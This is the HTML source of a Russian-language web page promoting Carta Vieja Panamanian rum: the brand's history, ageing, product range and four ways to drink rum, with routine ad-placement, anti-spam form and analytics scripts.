d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                  </script> 
                  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script> 
                  <script type="text/javascript">

                  jQuery(document).ready(function ($) {
                  //$( document ).ajaxStart(function() {
                  //});

                        
                  for (var i = 0; i < document.forms.length; ++i) {
                  var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  }

                        
                  $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  return true;
                  });

                        
                  jQuery.ajaxSetup({
                  beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
                  data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
                  data.data.append("esEYAXwWpqmDh_", "sFI4ha");
                  data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                  }
                  });

                  });
                  </script>
                  <table w="">
                    <tr>
                      <td>
                        <p>Панамский ром Carta Vieja производится компанией Vinícola Licorera, S.A., которая была основана в 1915 году молодым, амбициозным бизнесменом Гильермо Трибальдос-младший. Уже в июле 1915 года на заводе была изготовлена первая партия панамского рома Карта Вьеха, и спустя какое-то время она поступила в продажу. Благодаря непревзойденному вкусу и аромату, забористый напиток Carta Vieja тут же нашел своих поклонников среди местного населения, а через два года большие объемы рома Карта Вьеха стали продавать и за рубежом, настолько повысился спрос на этот крепкий напиток. Единственной загвоздкой было то, что тогдашний панамский ром не отличался броским названием, благодаря которому его сразу бы заметили на международном рынке. Недолго думая, Гильермо Трибальдос-младший сменил старое наименование Vinícola Licorera на новое, запоминающееся – Carta Vieja. И все же не благодаря броскому имени, а уникальному вкусу и аромату пиратский напиток покорил гурманов Панамы и других стран. Больше всего повезло жителям Сальвадора, Гондураса, Мексики, Колумбии и Коста-Рики. В 1923 году престижное издание под названием Valle Ecos объявило во всеуслышание, что все крепкие напитки Карта Вьеха отличаются непревзойденным качеством и демократичной ценой, что несказанно обрадовало гурманов. На сегодняшний день экспорт продукции предприятия Vinícola Licorera, S. A. составил почти 20%.</p>
                        <p>Великолепный панамский ром Carta Vieja изготавливается из лучшего сахарного тростника по старинному рецепту, который передается по наследству. Напиток Карта Вьеха выдерживается минимум четыре года в новых дубовых бочках, изготовленных панамскими мастерами. За это время он приобретает легкий фруктовый и древесный оттенок во вкусе и аромате. Хранится ром Карта Вьеха в специальных подвалах при определенной температуре и уровне влажности, которые поддерживаются только естественным образом (без какого-либо оборудования). Необходимые условия достигаются за счет особенного строения погребов и полного отсутствия в них теплопроводности. Затем панамский ром Carta Vieja проходит обязательную фильтрацию, вследствие чего становится кристально чистым. По этой причине он идеально подходит для разных миксов, а также имбирного эля, колы и молока. Столь необычные сочетания стали хитом на клубных вечеринках.</p>
                        <p>В 2008 и 2009 годах напиток Carta Vieja стал победителем знаменитых конкурсов «International Rum Competition» и «International Rum Festival» сразу в трех номинациях. Пиратский напиток Carta Vieja представлен в нескольких «ипостасях». Каждый представитель семейства Карта Вьеха достоин уважения и внимания знатоков дела.</p>
                        <p>Гурманам со стажем есть чем поживиться в ассортименте панамского рома Carta Vieja. Например, напиток Carta Vieja Extra Claro крепостью 38% производится по классической технологии из лучшего сахарного тростника и проходит выдержку в дубовых бочках в течение четырех лет, благодаря чему напиток приобретает уникальный фруктовый привкус и деликатный аромат с нотками древесины. После фильтрации ром Карта Вьеха становится кристально чистого цвета. Напиток можно пить в чистом виде или в составе миксов. Бутилируется ром Carta Vieja Extra Claro в красивые емкости объемом 0,375 л и 0,75 л.</p>
                        <p>Для любителей классики есть в репертуаре панамский ром Карта Вьеха Anejo крепостью 38%, который разливают в бутылки объемом 0,375 л и 0,75 л. Забористый напиток Карта Вьеха Аньехо проходит обязательную выдержку в новых дубовых бочках в течение шести лет. В результате он приобретает насыщенный пряный вкус с оттенками фруктов и интенсивный аромат с нотками древесины. Ром Carta Vieja Anejo идеально сочетается с хорошей сигарой. Кроме того, его можно употреблять в чистом виде. Есть в ассортименте еще более зрелый вариант пиратского напитка – Аньехо с восьмилетней выдержкой, который порадует знатоков крепостью 38%, интенсивным вкусом с тонами цитрусовых и многогранным ароматом. Такой ром Карта Вьеха бутилируется в емкости объемом 0,75 л. Напиток можно употреблять как в чистом виде, так и со льдом.</p>
                        <p>И наконец, изысканный вариант панамского рома &#8212; Carta Vieja Reserva Especial, который отличается крепостью 38% и представляет собой особенный купаж из разных дистиллятов, прошедших выдержку в новых дубовых бочках в течение семи лет. В результате напиток Карта Вьеха Резерва Эспешл приобретает приятный фруктовый вкус и легкий, многогранный аромат с нотками дуба, ванили и цитрусовых. Напиток в стильной бутылке объемом 0,75 л прекрасно подходит в качестве основы для миксов. Кроме того, его можно употреблять в чистом виде или со льдом.</p>
                        <p>Ни один гурман не устоит перед таким многообразием вкусов! Купить шикарный панамский ром Carta Vieja Вы можете в нашем розничном магазине!</p>
                        <h2>Как правильно пить ром – 4 способа</h2>
                        <p style="clear: both"><img decoding="async" src="https://alcofan.com/wp-content/uploads/2012/10/pit-rom-150x150.jpg"></p>
                        <p>Во времена пиратов ром пили прямо из бутылок без особых церемоний и этикета. Сейчас же сложно представить солидных джентльменов, потягивающих это крепкое спиртное «с горла». Появились правила, которые желательно соблюдать. Я расскажу, как пить ром разными способами.</p>
                        <p><strong>1. В чистом виде.</strong> Это лучший вариант, так как он позволяет насладиться настоящим вкусом рома. Напиток подают вначале застолья в качестве аперитива и пьют из водочных рюмок. Белый (прозрачный) ром возбуждает аппетит, действуя не хуже, чем вино или водка. Оптимальная закуска – любое мясное блюдо.</p>
                        <p>Качественный темный или золотой ром лучше подавать после основной трапезы как спиртное для дижестива. В этом случае культура употребления больше напоминает ритуал распития коньяка и виски. Выдержанным ромом на треть наполняют высокие стаканы с толстым дном. Сначала напиток греют естественным теплом ладонь, затем несколько секунд наслаждаются его запахом, и только потом отпивают небольшими глотками. В этом случае закуска не предусмотрена, еду заменяют ароматная сигара и чашечка кофе.</p>
                        <blockquote>
                          <p>Ром приносит удовольствие только в малых дозах. После выпитых 100-150 мл человек перестает чувствовать его вкус. Поэтому советую сосредоточиться на качестве и забыть о количестве, иначе сильное похмелье утром обеспечено.</p>
                        </blockquote>
                        <p>Новичкам лучше начинать пить ром известных марок, например, «Бакарди» и «Капитан Морган», они заслуженно считаются одними из лучших в мире. Откалибровав вкус, можно переходить к менее известным маркам.</p>
                        <p><strong>2. Ром со льдом.</strong> Добавлять в бокал лед очень любят женщины, которым не нравится терпкий горький вкус крепкого спиртного. Но ценители скептически относятся к такому способу, считая, что при этом теряется индивидуальность рома.</p>
                        <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2013/06/rom-so-ldom.jpg">Лед приглушает вкус рома</p>
                        <p><strong>3. В составе коктейлей.</strong> Коктейли с ромом считаются классикой слабоалкогольных напитков. Но это уже совсем другое спиртное, соответственно, вкус тоже будет иным. Один из лучших рецептов показан на видео.</p>
                        <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2013/06/koktejl-rom-kola.jpg">Ром-кола – один из самых известных коктейлей</p>
                        <p><iframe src="https://www.youtube.com/embed/2v_HiT6U9yA"></iframe></p>
                        <p><strong>4. Ром с соками и водой.</strong> Лучше всего разбавлять ром лимонным соком, кокосовым молоком или другими фруктовыми фрэшами (свежевыжатыми соками), балансируя вкус и крепость. Самая популярная пропорция – 1:2 (одна часть сока к двум частям рома).</p>
                        <p>В Америке белый ром еще разбавляют колой или содовой. В барах США это сочетание считается абсолютно нормальным, хотя любители рома называют его неприемлемым. Ром с кока-колой хорошо подходит для молодежных вечеринок, где никто не обращает внимания на вкус спиртного, главное, чтобы оно быстро и легко пилось.</p>
                        <p><iframe src="https://www.youtube.com/embed/F9D9E9eJZT4"></iframe></p>
                        <div class="flat_pm_end"></div>
                        <div id='wpd-post-rating' class='wpd-not-rated'>
                          <div class='wpd-rating-wrap'>
                            <div class='wpd-rating-left'></div>
                            <div class='wpd-rating-data'>
                              <div class='wpd-rating-value'>
                                <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                              </div>
                              <div class='wpd-rating-title'>
                                Рейтинг статьи
                              </div>
                              <div class='wpd-rating-stars'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                              <div class='wpd-rate-starts'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                            </div>
                            <div class='wpd-rating-right'></div>
                          </div>
                        </div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
